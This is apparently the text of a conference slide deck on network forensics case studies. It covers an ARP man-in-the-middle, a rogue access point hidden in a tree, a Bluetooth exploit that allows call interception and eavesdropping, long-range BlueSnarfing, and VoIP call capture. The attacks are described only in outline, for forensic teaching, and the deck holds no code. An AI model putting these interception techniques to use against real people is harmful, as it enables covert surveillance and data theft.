

The device AmbitMic\_aa:af:80 is attempting to trick the Runtop\_d9:0d:db into thinking it is the client while making the client (AmbitMic\_aa:af:01) think it is the Router





丈

## Results of the Investigation…



The results of the internal Forensic Investigation revealed several findings:

- 1. The original Wired Projector in the executive conference room had been replaced with an unauthorized WiFi model (that did not support any type of NAC or encryption)
- 2. Encryption was switched off on the presenters laptop to enable connecting to the WiFi projector
- 3. Rogue Access point was located outside conference room in a tree!



#### Network Forensics Case Study #4 -

#### A Fly on The Wall

#### - Call Interception…







- Software exploit developed by a German researcher (Hefurt)
- Exploit that allows the attacker to use the phone to initiate calls to premium rate numbers, send sms messages, read sms messages, connect to data services such as the Internet, and even eavesdrop on conversations in the vicinity
	- Done via a voice call over the GSM network
		- Allows the listening post to be anywhere in the world.
	- Bluetooth access is only required for a few seconds in order to set up the call
- Creates a serial profile connection to the device, giving full access to the AT command set, which is then exploited using standard off the shelf tools
	- PPP for networking or gnokii for messaging,





#### Security Issue – BlueSnarfing

- BlueSnarfing is the unauthorized accessing of features on Bluetoothenabled devices
	- Phones
	- PDA's
	- WLAN network devices
- Typically employed in long-range attacks
	- Favorite industrial espionage attack



"…BlueSniper rifle, a yagi-antenna and scope affixed to a gun-like stock that this week broke a distance record for BlueSnarfing… by slurping data from a Nokia 6310i from 1.1 away (2 Km) away…" Wired News Aug 2004





#### **Sample Audio Capture File**



This example contains four (4) calls and is from a VoIP network using Cisco phones and SIP signaling with G.711 audio codec



#### A Final Example...



#sf17eu • Estoril, Portugal  $\bigstar$ 





#### **Questions and Answers / Discussion**







Phill Shade: [phill.shade@gmail.com](mailto:phill.shade@gmail.com)

LinkedIn: Phill "Sherlock" Shade

Merlion's Keep Consulting: [merlions.keep@gmail.com](mailto:merlions.keep@gmail.com)

International: [info@cybersecurityinstitute.eu](mailto:info@cybersecurityinstitute.eu)



Merlion's Keep Consulting & Training

Packets Never Lie







#sf17eu · Estoril, Portugal ★. 大

